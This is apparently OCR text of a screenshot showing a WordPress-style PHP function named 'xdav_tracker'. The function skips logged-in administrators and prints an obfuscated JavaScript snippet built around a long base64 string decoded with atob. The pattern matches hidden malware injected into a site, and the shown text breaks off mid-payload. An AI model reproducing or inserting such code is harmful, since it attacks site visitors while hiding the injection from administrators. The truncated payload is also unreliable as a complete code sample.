
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExg
HGRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUpO
UlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcW
k9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRLVF
dCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUH
BccU09PS0gBFBRLVFdCXFRVFllUSRZJS1gVS05ZV1JY
VVRfXhVYVFYcFxxTT09LSAEUFEtUV0JcVFUWS05ZV1J
YFVVUX1JeSBVaS0scFxxTT09LSAEUFElLWBVaVVBJFV
hUVhRLVFdCXFRVHBccU09PS0gBFBQKSUtYFVJUFFZ
aT1JYHBccU09PS0gBFBRLVFdCXFRVFV9JS1gVVElcHG